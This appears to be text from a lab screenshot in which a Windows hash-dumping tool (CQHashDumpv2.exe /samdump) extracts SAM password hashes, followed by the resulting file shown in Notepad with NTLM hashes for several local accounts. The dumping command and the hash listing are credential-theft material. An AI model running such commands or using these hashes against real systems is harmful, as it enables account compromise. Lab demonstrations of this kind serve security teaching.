 C:\Tools>CQHashDumpv2.exe /samdump > C:\Users\labuser\Desktop\hashes.txt
C:\Tools>
hashes - Notepad
File Edit Format View Help
SAM hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:10eca58175d4228ece151e287086e824:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:10eca58175d4228ece151e287086e824:::
labuser:1000:aad3b435b51404eeaad3b435b51404ee:4624ae4f91cb3a5af820a6caf11d2bc5:::
HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:3c3780ca18180ee6c10aed46f66c9636:::
labadmin:1003:aad3b435b51404eeaad3b435b51404ee:87ebb1fe052e0fc4b58bd4ea1ba83398:::